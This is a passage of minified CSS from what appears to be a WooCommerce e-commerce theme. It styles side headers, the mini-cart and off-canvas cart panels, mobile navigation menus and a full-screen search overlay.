.menu-footer .widget-mr-currency-switcher>ul ul li,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li{display:inline-block;padding:15px 0 0;margin-bottom:0}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul li:first-child,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li:first-child{padding-top:0}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul li a,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li a{font-size:14px;color:#fff;font-family:Poppins,Arial,sans-serif;text-transform:uppercase;width:auto;height:auto}.header-left.admin-bar .site-header{top:32px}.header-left.display-mobile-menu .primary-mobile-nav{display:none}.header-left.display-mobile-menu .off-canvas-layer{display:none}.header-left .primary-left-nav{background-color:#2d3a3e;z-index:999;position:fixed;top:0;height:100%;left:-395px;width:395px;transition:0.5s;padding:0}.header-left .primary-left-nav .menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;align-content:center;height:100%}.header-left .primary-left-nav .menu:before{background-color:rgba(45,58,62,.9);position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;content:""}.header-left .primary-left-nav .menu li{position:static;z-index:999;margin-left:50px;display:block;padding:0 50px 0 0;width:100%}.header-left .primary-left-nav .menu li.menu-item:last-child{padding-right:50px}.header-left .primary-left-nav .menu li.extra-menu-item{display:none}.header-left .primary-left-nav .menu li>a{padding:15px 0 15px 15px;color:#fff;text-transform:none;font-size:16px;font-weight:600;display:block;position:relative}.header-left .primary-left-nav .menu li>a .fa{display:none}.header-left .primary-left-nav .menu li>a:before{background-color:#3c484c;position:absolute;left:0;bottom:0;height:1px;width:100%;content:""}.header-left .primary-left-nav .menu li.active>a:before{background-color:transparent}.header-left .primary-left-nav .menu li:hover{background-color:#223034}.header-left .primary-left-nav .menu li:hover:after{background-color:transparent}.header-left .primary-left-nav .menu li:hover>.sub-menu{opacity:1;z-index:999;transform:scaleX(1)}.header-left .primary-left-nav .menu li.menu-item-has-children>a:after{content:"\f3d3";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);float:right;font-size:18px;padding-right:15px}.header-left .primary-left-nav .menu li .sub-menu{position:absolute;top:0;left:100%;border:none;width:100%;bottom:0;box-shadow:none;padding:0;margin:0;border-radius:0;opacity:0;z-index:-999;display:block;transform:scaleX(0);background-color:#223034;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;align-content:center}.header-left .primary-left-nav .menu li .sub-menu li{margin-left:40px}.header-left .primary-left-nav .menu li .sub-menu li a{color:#666;font-weight:400;font-size:14px;padding:12px 0 12px 12px}.header-left .primary-left-nav .menu li .sub-menu li a .menu-title{display:inline-block;position:relative}.header-left .primary-left-nav .menu li .sub-menu li a:after{display:none}.header-left .primary-left-nav .menu li .sub-menu li a .items-badge{top:0}.header-left .primary-left-nav .menu li .sub-menu li .sub-menu{background-color:#2d3a3e}.header-left .primary-left-nav .menu li .sub-menu li .sub-menu li:hover{background-color:transparent}.header-left .primary-left-nav .menu li .sub-menu li .sub-menu li:hover>a{background-color:#223034}.header-left .primary-left-nav .menu li .sub-menu li:hover{background-color:#2d3a3e}.header-left .primary-left-nav .menu li .sub-menu li:hover>a{color:#fff}.header-left.display-menu-left .primary-left-nav{left:100px;transition:0.5s}.header-left .off-canvas-panel.cart-panel{right:inherit;left:-445px;transition:0.5s;border:none}.header-left.display-cart .cart-panel.off-canvas-panel{left:100px}.header-left-style-2 .site{margin-left:147px;padding-left:0;border-left:1px solid #e0e0e0}.header-left-style-2.mrbara-template-homepage .site{border-left:none}.header-left-style-2 .site-header{width:147px;background-color:#fff;bottom:0;position:absolute;height:1190px}.header-left-style-2 .site-header .navbar-toggle{padding-top:16px}.header-left-style-2 .site-header .navbar-toggle .m-navbar-icon{color:#000}.header-left-style-2 .site-header .menu-extra{position:absolute;top:50%;left:0;transform:translate(0,-50%);margin-top:-100px}.header-left-style-2 .site-header .menu-extra .extra-menu-item>a{color:#000}.header-left-style-2 .site-header .menu-extra .extra-menu-item>a.selected-nav,.header-left-style-2 .site-header .menu-extra .extra-menu-item>a:hover{background-color:#f3f5f5}.header-left-style-2 .site-header .menu-extra .extra-menu-item.selected-cart{background-color:#f3f5f5}.header-left-style-2 .site-header .menu-extra .extra-menu-item .t-icon{color:#000}.header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents{display:inline-block;width:auto}.header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents:hover{background-color:transparent}.header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter{right:-5px}.header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart:hover{background-color:#f3f5f5}.header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart>a{padding:0}.header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher>ul>li .current,.header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher>ul>li .current{color:#000}.header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher>ul>li:hover,.header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher>ul>li:hover{background-color:#f3f5f5}.header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher>ul ul,.header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher>ul ul{background-color:#f3f5f5}.header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher>ul ul li a,.header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher>ul ul li a{color:#000}.header-left-style-2 .site-header .menu-footer .socials{margin-top:70px}.header-left-style-2 .site-header .menu-footer .socials a{display:block;color:#999;font-size:18px;padding-top:25px;line-height:1}.header-left-style-2 .site-header .menu-footer .socials a:hover{color:#000}.header-left-style-2 .off-canvas-panel.cart-panel{background-color:#f3f5f5}.header-left-style-2 .primary-left-nav{background-color:#f4f4f4}.header-left-style-2 .primary-left-nav .menu:before{background-color:rgba(244,244,244,.9)}.header-left-style-2 .primary-left-nav .menu li:hover{background-color:#eaeaea}.header-left-style-2 .primary-left-nav .menu li:hover>a{color:#000}.header-left-style-2 .primary-left-nav .menu li>a{color:#666}.header-left-style-2 .primary-left-nav .menu li>a:before{background-color:transparent}.header-left-style-2 .primary-left-nav .menu li .sub-menu{background-color:#eaeaea}.header-left-style-2 .primary-left-nav .menu li .sub-menu li:hover{background-color:#e1e1e1}.header-left-style-2 .primary-left-nav .menu li .sub-menu li:hover>a{color:#000}.header-left-style-2 .primary-left-nav .menu li .sub-menu li .sub-menu{background-color:#e1e1e1}.header-left-style-2 .primary-left-nav .menu li .sub-menu li .sub-menu li:hover>a{color:#000;background-color:#eaeaea}.header-left-style-2.display-menu-left .primary-left-nav{left:147px}.header-left-style-2.display-cart .cart-panel.off-canvas-panel{left:147px}.header-left-style-2 .mini-cart .widget_shopping_cart_content{background-color:transparent}.header-cart-click .mini-cart .widget_shopping_cart_content .cart_list{max-height:inherit;overflow:inherit}.mini-cart{color:#000;font-size:13px;font-weight:600;position:relative}.mini-cart.off-canvas-panel .widget_shopping_cart_content:after{display:none}.mini-cart.loading .widget_mini_cart_contents,.mini-cart.loading .widget_shopping_cart_content{filter:blur(1px)}.mini-cart.loading .mini-cart-loading{opacity:1;z-index:10}.mini-cart.loading .widget_shopping_cart_content:after{opacity:1;z-index:10}.mini-cart .blockUI.blockOverlay{display:none!important}.mini-cart .mini-cart-loading{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,.5);z-index:-999;opacity:0}.mini-cart .mini-cart-loading .mini-loader:after{content:'\f29c';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;font-size:50px;color:#444;animation:spin 2s linear infinite;transform:none;margin-top:-25px;margin-left:-25px;z-index:10}.mini-cart .cart-contents .woocommerce-Price-amount{display:none}.mini-cart .widget_shopping_cart_content{transition:top 0.3s ease 0s,opacity 0.3s;position:absolute;top:110%;right:0;padding:10px 20px 20px;background-color:#fff;border:1px solid #ccc;z-index:-1;opacity:0;width:366px;transform:scaleX(0)}.mini-cart .widget_shopping_cart_content:after{content:'\f29c';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;font-size:50px;color:#444;animation:spin 2s linear infinite;transform:none;margin-top:-25px;margin-left:-25px;z-index:-999;opacity:0}.mini-cart .widget_shopping_cart_content .cart_list{position:static;opacity:1;transform:none;border:none;max-height:420px;overflow-x:hidden;overflow-y:scroll}.mini-cart .widget_shopping_cart_content .cart_list::-webkit-scrollbar{display:none}.mini-cart:hover .widget_shopping_cart_content{top:100%;opacity:1;z-index:10000;transform:scaleX(1)}.mini-cart.woocommerce .cart_list li{text-align:left;border-bottom:1px solid #e5e5e5;padding:20px 20px 20px 0;position:relative}.mini-cart.woocommerce .cart_list li img{width:50px;float:left;margin-left:0;margin-right:15px;margin-top:3px}.mini-cart.woocommerce .cart_list li .quantity{color:#999;font-weight:300;display:inherit;padding-left:67px;margin-top:3px}.mini-cart.woocommerce .cart_list li .variation{display:inline-block;border:none;padding-left:0}.mini-cart.woocommerce .cart_list li .variation dt,.mini-cart.woocommerce .cart_list li .variation dd{font-weight:400;padding-bottom:0;margin-bottom:3px}.mini-cart.woocommerce .cart_list li .amount{padding-left:0;display:inline-block;color:#999;font-weight:300}.mini-cart.woocommerce .cart_list .remove{position:absolute;right:0;top:12px;color:#ccc!important;width:24px;height:24px;line-height:24px;overflow:hidden;background-color:transparent!important}.mini-cart.woocommerce .cart_list .remove:before{font-family:'ElegantIcons';content:"\4d";font-size:24px;transition:0.5s}.mini-cart.woocommerce .cart_list .remove:hover:before{color:#000}.mini-cart.woocommerce .cart_list .mini_cart_item a{font-size:13px;line-height:1.4;font-weight:600;border-top-width:0;padding:0;color:#000;text-transform:none;padding-bottom:7px}.mini-cart.woocommerce .cart_list .mini_cart_item a:hover{color:#900}.mini-cart.woocommerce .total{text-transform:uppercase;padding:30px 0 25px;overflow:hidden;clear:both;border-bottom:1px solid #e5e5e5;margin-bottom:30px}.mini-cart.woocommerce .total strong{float:left;color:#000;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1}.mini-cart.woocommerce .total .amount{float:right;font-size:18px;font-weight:600;color:#c33;line-height:1}.mini-cart.woocommerce .buttons a{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;text-align:center;text-transform:uppercase;font-size:14px;float:left;height:46px;line-height:46px;padding-left:34px;padding-right:34px;text-transform:none}.mini-cart.woocommerce .buttons a:hover,.mini-cart.woocommerce .buttons a:focus{background-color:#333}.mini-cart.woocommerce .buttons a:after{content:"\f3d3";font-family:"Ionicons";font-size:14px;padding-left:12px}.mini-cart.woocommerce .buttons .checkout{float:right;background-color:#333}.mini-cart.woocommerce .buttons .checkout:hover{background-color:#900}.mini-cart-button-lines .mini-cart .widget_shopping_cart_content .buttons a,.mini-cart-button-lines .widget_shopping_cart .widget_shopping_cart_content .buttons a{width:100%;float:none;margin-bottom:15px}.admin-bar .off-canvas-panel{top:32px}.admin-bar .primary-mobile-nav{top:32px}.off-canvas-panel{-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden;-webkit-perspective:1000;transition:0.5s;width:445px;height:100%;padding:35px;background-color:#fff;position:fixed;right:-445px;top:0;overflow:auto;color:#aaa;z-index:9995;border:1px solid #ccc}.off-canvas-panel.mini-cart{display:none}.off-canvas-panel .widget-panel-header{overflow:hidden;margin-bottom:30px}.off-canvas-panel .widget-panel-header h2{font-size:30px;font-weight:600;color:#000;margin-top:80px;margin-bottom:0}.off-canvas-panel .widget-panel-header a{color:#000;font-size:14px;font-weight:600;text-transform:uppercase;position:relative;padding-left:30px}.off-canvas-panel .widget-panel-header a span{padding-right:15px;font-size:24px;position:absolute;top:-1px;left:0}.off-canvas-panel .widget-panel-header a:hover{color:#900}.off-canvas-panel.cart-panel{padding-right:55px}.off-canvas-panel.cart-panel .widget_shopping_cart_content{position:static;top:0;opacity:1;margin:0;padding:0 0 0 20px;box-shadow:none;transform:scaleX(1);border:none;width:100%}.display-cart .site-header .toggle-cart .cart-icon{background-color:#900}.display-cart .site-header .toggle-cart .cart-icon:before{border-color:#900}.display-cart .cart-panel.off-canvas-panel{right:0}.header-cart-click.display-cart .off-canvas-layer{display:block}.header-cart-click .mini-cart.off-canvas-panel{display:block}.off-canvas-layer{position:fixed;top:0;left:0;bottom:0;right:0;z-index:9992;cursor:pointer;display:none;background-color:rgba(0,0,0,.5)}.primary-mobile-nav{-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden;-webkit-perspective:1000;transition:0.5s;width:400px;height:100%;background-color:#fff;position:fixed;left:-400px;top:0;overflow-x:hidden;overflow-y:auto;color:#aaa;z-index:999999;border:1px solid #ccc}.primary-mobile-nav .close-canvas-mobile-panel{padding:20px 28px;display:inline-block}.primary-mobile-nav .mnav-icon{font-size:40px;color:#000}.primary-mobile-nav ul.menu{padding:0 0 30px}.primary-mobile-nav ul.menu.over-submenu{height:0;overflow:hidden}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu>li{padding:17px 28px 15px}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu>li.menu-back{padding-left:40px;position:relative}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-content{padding:0}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a{display:inline-block;padding:0;font-family:Poppins,Arial,sans-serif}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega.active-menu-mega{display:none}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega.over-menu-mega{display:block}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu{position:absolute;top:0;left:0;transform:translateX(100%);background-color:#fff;opacity:0}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu>li{padding:17px 28px 15px}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu>li.menu-back{padding-left:40px;position:relative}.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .over-menu>.sub-menu{transform:translateX(0);opacity:1}.primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li{text-align:left}.primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col{background-color:transparent;display:block;text-align:left;padding:15px 17px 15px;position:static}.primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu{transform:none;margin-top:0}.primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .menu-item-mega>a{transform:none}.primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega>a{text-transform:uppercase;font-size:14px;transform:none}.primary-mobile-nav ul.menu li{display:block;padding:17px 28px 15px;margin-bottom:0}.primary-mobile-nav ul.menu li.dropdown,.primary-mobile-nav ul.menu li .mr-col{position:static}.primary-mobile-nav ul.menu li .mr-col{width:100%;display:block;padding:15px 17px 15px}.primary-mobile-nav ul.menu li .mr-col:first-child{padding-top:0}.primary-mobile-nav ul.menu li .mr-col:last-child{padding-bottom:0}.primary-mobile-nav ul.menu li.extra-menu-item.no-woocommerce{border-top:1px solid #bfbfbf;padding-top:40px;padding-bottom:0;margin:23px 0}.primary-mobile-nav ul.menu li.menu-item-account{border-top:1px solid #bfbfbf;padding:40px 0 0;margin:23px 28px}.primary-mobile-nav ul.menu li.menu-item-account ul.login-items{position:static;float:none;transform:none}.primary-mobile-nav ul.menu li.menu-item-account ul.login-items li{padding-left:0;padding-right:0}.primary-mobile-nav ul.menu li.menu-item-account ul.login-items li:first-child{padding-top:0}.primary-mobile-nav ul.menu li.menu-item-account .item-login,.primary-mobile-nav ul.menu li.menu-item-account .item-register{padding-bottom:15px;padding-top:15px}.primary-mobile-nav ul.menu li.menu-item-account .item-login span,.primary-mobile-nav ul.menu li.menu-item-account .item-register span{display:block}.primary-mobile-nav ul.menu li.menu-item-account .toggle-children{margin-top:13px}.primary-mobile-nav ul.menu li.menu-item-account img{border-radius:100%;margin-right:15px}.primary-mobile-nav ul.menu li.menu-item-currency .current,.primary-mobile-nav ul.menu li.menu-item-language .current{color:#999;font-size:14px;text-transform:uppercase;font-weight:600;line-height:1}.primary-mobile-nav ul.menu li.menu-item-currency .current span,.primary-mobile-nav ul.menu li.menu-item-language .current span{display:none}.primary-mobile-nav ul.menu li.menu-item-currency ul li.actived,.primary-mobile-nav ul.menu li.menu-item-language ul li.actived,.primary-mobile-nav ul.menu li.menu-item-currency ul li .i-icon,.primary-mobile-nav ul.menu li.menu-item-language ul li .i-icon{display:none}.primary-mobile-nav ul.menu li.menu-item-search{position:relative;margin-top:30px}.primary-mobile-nav ul.menu li.menu-item-search .search-field{width:100%;padding-bottom:10px;border:none;border-bottom:1px solid #ccc;padding-right:30px}.primary-mobile-nav ul.menu li.menu-item-search .t-icon{display:inline-block;text-rendering:auto;transform:translate(0,0);position:absolute;top:15px;right:28px;font-size:20px;color:#999}.primary-mobile-nav ul.menu li.menu-item-search .btn-submit{position:absolute;top:14px;right:28px;opacity:0;z-index:10;width:20px}.primary-mobile-nav ul.menu li:first-child{padding-left:28px}.primary-mobile-nav ul.menu li a{color:#999;font-size:14px;text-transform:uppercase;font-weight:600;line-height:1}.primary-mobile-nav ul.menu li ul{padding:0}.primary-mobile-nav ul.menu li .menu-back{position:relative;padding-left:40px;display:block;transition:0.5s;cursor:pointer}.primary-mobile-nav ul.menu li .menu-back:after{position:absolute;left:20px;top:19px;content:"\34";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:17px}.primary-mobile-nav ul.menu li .menu-parent-items{color:#000;font-size:14px;text-transform:uppercase;font-weight:600;background-color:#ebebeb;line-height:1;cursor:pointer;overflow:hidden;padding:17px 28px 15px}.primary-mobile-nav ul.menu li .menu-parent-items .menu-parent-item{float:left;color:#000}.primary-mobile-nav ul.menu li .toggle-children{color:#999;cursor:pointer;font-size:26px;transition:0.5s;text-align:right;float:right;position:relative}.primary-mobile-nav ul.menu li .toggle-children i{position:absolute;right:-20px;top:-15px;width:50px;height:50px;line-height:50px;text-align:center}.primary-mobile-nav ul.menu li ul{position:absolute;float:left;left:0;top:0;visibility:visible;display:inline-block;width:100%!important;z-index:10;margin-top:0;transform:translateX(100%);transition:0.35s;background-color:#fff;overflow-y:auto;overflow-x:hidden;height:100%}.primary-mobile-nav ul.menu li.over-menu>ul{transform:translateX(0)}.primary-mobile-nav ul.menu li .mega-menu-submenu.over-menu>ul{transform:translateX(0)}.primary-mobile-nav ul.menu li.menu-item-has-children>a:after{display:none}.primary-mobile-nav ul.menu li.current-menu-parent>a,.primary-mobile-nav ul.menu li.current-menu-item>a,.primary-mobile-nav ul.menu li.current-menu-item .primary-mobile-nav ul.menu li.current-menu-ancestor>a{color:#000}.display-mobile-menu .primary-mobile-nav{left:0}.display-mobile-menu .off-canvas-layer{display:block}.display-search .search-panel{z-index:99999;top:0;opacity:1}.display-search .search-panel:before{animation:menu-animation 0.8s ease-out forwards}.display-search .search-panel .search-content{top:40%;transition:top 0.53s ease-out,opacity 0.35s ease-out;transition-delay:0.6s}.display-search .ui-autocomplete{z-index:99999}.display-search .ui-autocomplete-loading{background-position:left center}.display-search.header-left,.display-search.header-search-style-3{overflow:hidden}.display-search.header-left .ui-autocomplete,.display-search.header-search-style-3 .ui-autocomplete{max-height:260px}.search-panel{z-index:-9999;position:fixed;top:100%;left:0;width:100%;height:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;display:block}.search-panel:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background-color:rgba(0,0,0,.87);width:100%;height:0;padding-bottom:100%;border-radius:100%;transform:scale(.04) translateY(9999px);overflow:hidden}.search-panel .search-panel-close{position:absolute;right:80px;top:40px;color:#fff;font-size:72px;font-weight:400}.search-panel .search-content{position:absolute;top:100%;left:0;transform:translate(0,-50%);width:100%}.search-panel .search-content .search-panel-con{width:970px;margin:0 auto}.search-panel .search-content .search-panel-con h2{font-size:60px;font-weight:600;color:#fff;margin:0 0 90px}.search-panel .search-panel-foot{font-size:13px;color:#666;margin-top:40px;font-style:italic}.search-panel .instance-search{position:relative}.search-panel .instance-search:after{position:absolute;top:0;right:0;content:"\f30f";font-family:"Ionicons";font-size:26px;color:#fff}.search-panel .instance-search .search-submit{position:absolute;top:0;right:0;opacity:0;z-index:999;width:24px;height:40px}.search-panel .instance-search .search-field{width:100%;border:none;line-height:1;padding:17px 30px 17px 0;border-bottom:1px solid rgba(255,255,255,.25);font-size:18px;color:#fff;font-weight:300;background-color:transparent}.search-panel .instance-search .search-field:focus{outline:none}.search-panel .instance-search ::-webkit-input-placeholder{color:#fff}.search-panel .instance-search :-moz-placeholder{color:#fff}.search-panel .instance-search ::-moz-placeholder{color:#fff}.search-panel .instance-search :-ms-input-placeholder{color:#fff}.main-nav.modal{z-index:-9999}.main-nav .modal-content{width:1170px}.main-nav .main-nav-content .menu li{opacity:0;transform:translateY(36px)}.display-nav.header-transparent .site-header{z-index:inherit}.display-nav.header-transparent .site-header.minimized{z-index:9999}.display-nav.header-top-style-7 .site,.display-nav.header-top-style-6 .site,.display-nav.header-top-style-2 .site{background-color:#fff}.display-nav.header-top-style-7 .left-sidebar,.display-nav.header-top-style-6 .left-sidebar,.display-nav.header-top-style-2 .left-sidebar{z-index:0}.display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line,.display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line,.display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line{background-color:#fff}.display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line:before,.display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line:before,.display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line:before{background-color:#fff}.display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line:after,.display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line:after,.display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line:after{background-color:#fff}.display-nav.header-top-style-7.header-transparent .site,.display-nav.header-top-style-6.header-transparent .site,.display-nav.header-top-style-2.header-transparent .site{background-color:transparent}.display-nav.header-top-style-7 .site-header,.display-nav.header-top-style-6 .site-header,.display-nav.header-top-style-2 .site-header{background-color:transparent;border-color:transparent}.display-nav.header-top-style-7 .site-header .menu-extra .menu-item-nav,.display-nav.header-top-style-6 .site-header .menu-extra .menu-item-nav,.display-nav.header-top-style-2 .site-header .menu-extra .menu-item-nav{z-index:9999;position:relative}.display-nav.header-top-style-7 .site-header .menu-extra .item-menu-nav,.display-nav.header-top-style-6 .site-header .menu-extra .item-menu-nav,.display-nav.header-top-style-2 .site-header .menu-extra .item-menu-nav{z-index:9999;position:relative}.display-nav.header-top-style-7 .site-header .navbars-title,.display-nav.header-top-style-6 .site-header .navbars-title,.display-nav.header-top-style-2 .site-header .navbars-title{color:#fff}.display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line,.display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line,.display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line{background-color:#fff}.display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line:before,.display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line:before,.display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line:before{background-color:#fff}.display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line:after,.display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line:after,.display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line:after{background-color:#fff}.display-nav.header-top-style-7 .site-header.minimized,.display-nav.header-top-style-6 .site-header.minimized,.display-nav.header-top-style-2 .site-header.minimized{border-color:rgba(0,0,0,.2)}.display-nav.header-top-style-7 .site-header .menu-logo .logo,.display-nav.header-top-style-6 .site-header .menu-logo .logo,.display-nav.header-top-style-2 .site-header .menu-logo .logo{pointer-events:none;cursor:default}.display-nav.header-top-style-7 .site-header .menu-logo .logo img,.display-nav.header-top-style-6 .site-header .menu-logo .logo img,.display-nav.header-top-style-2 .site-header .menu-logo .logo img{opacity:.2}.display-nav.header-top-style-7 .site-header .menu-item-search>a,.display-nav.header-top-style-6 .site-header .menu-item-search>a,.display-nav.header-top-style-2 .site-header .menu-item-search>a,.display-nav.header-top-style-7 .site-header .menu-item-shop>a,.display-nav.header-top-style-6 .site-header .menu-item-shop>a,.display-nav.header-top-style-2 .site-header .menu-item-shop>a,.display-nav.header-top-style-7 .site-header .menu-item-cart>a,.display-nav.header-top-style-6 .site-header .menu-item-cart>a,.display-nav.header-top-style-2 .site-header .menu-item-cart>a,.display-nav.header-top-style-7 .site-header .menu-item-account>a,.display-nav.header-top-style-6 .site-header .menu-item-account>a,.display-nav.header-top-style-2 .site-header .menu-item-account>a{pointer-events:none;cursor:default}.display-nav.header-top-style-7 .site-header .menu-item-search .search-form,.display-nav.header-top-style-6 .site-header .menu-item-search .search-form,.display-nav.header-top-style-2 .site-header .menu-item-search .search-form{pointer-events:none;cursor:default}.display-nav.header-top-style-7 .site-header .menu-item-account>a img,.display-nav.header-top-style-6 .site-header .menu-item-account>a img,.display-nav.header-top-style-2 .site-header .menu-item-account>a img{opacity:.2}.display-nav.header-top-style-7 .site-header .menu-item-account>ul,.display-nav.header-top-style-6 .site-header .menu-item-account>ul,.display-nav.header-top-style-2 .site-header .menu-item-account>ul{display:none}.display-nav.header-top-style-7 .site-header .menu-item-cart .widget_shopping_cart_content,.display-nav.header-top-style-6 .site-header .menu-item-cart .widget_shopping_cart_content,.display-nav.header-top-style-2 .site-header .menu-item-cart .widget_shopping_cart_content{display:none}.display-nav.header-top-style-7 .site-header .menu-item-cart .mini-cart-counter,.display-nav.header-top-style-6 .site-header .menu-item-cart .mini-cart-counter,.display-nav.header-top-style-2 .site-header .menu-item-cart .mini-cart-counter{opacity:.3}.display-nav.header-top-style-7.header-transparent .site-header .menu-logo .logo img,.display-nav.header-top-style-6.header-transparent .site-header .menu-logo .logo img,.display-nav.header-top-style-2.header-transparent .site-header .menu-logo .logo img{opacity:.2}.display-nav.header-top-style-7.header-transparent .site-header .menu-logo .logo img.logo-sticky,.display-nav.header-top-style-6.header-transparent .site-header .menu-logo .logo img.logo-sticky,.display-nav.header-top-style-2.header-transparent .site-header .menu-logo .logo img.logo-sticky{opacity:0}.display-nav.header-top-style-7.header-transparent .site-header .menu-item-search,.display-nav.header-top-style-6.header-transparent .site-header .menu-item-search,.display-nav.header-top-style-2.header-transparent .site-header .menu-item-search,.display-nav.header-top-style-7.header-transparent .site-header .menu-item-shop,.display-nav.header-top-style-6.header-transparent .site-header .menu-item-shop,.display-nav.header-top-style-2.header-transparent .site-header .menu-item-shop,.display-nav.header-top-style-7.header-transparent .site-header .menu-item-cart,.display-nav.header-top-style-6.header-transparent .site-header .menu-item-cart,.display-nav.header-top-style-2.header-transparent .site-header .menu-item-cart,.display-nav.header-top-style-7.header-transparent .site-header .menu-item-account,.display-nav.header-top-style-6.header-transparent .site-header .menu-item-account,.display-nav.header-top-style-2.header-transparent .site-header .menu-item-account{opacity:.2}.display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-logo .logo img,.display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-logo .logo img,.display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-logo .logo img{opacity:1}.display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-search,.display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-search,.display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-search,.display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-shop,.display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-shop,.display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-shop,.display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-cart,.display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-cart,.display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-cart,.display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-account,.display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-account,.display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-account{opacity:1}.display-nav.header-top-style-5 .site{background-color:#fff}.display-nav.header-top-style-5 .site-header{background-color:transparent;border-color:transparent;transition-delay:0.7s}.display-nav.header-top-style-5 .site-header .menu-extra .item-menu-nav{z-index:9999;position:relative}.display-nav.header-top-style-5 .site-header .menu-logo .logo{pointer-events:none;cursor:default}.display-nav.header-top-style-5 .site-header .menu-logo .logo img{opacity:.2}.display-nav.header-top-style-5 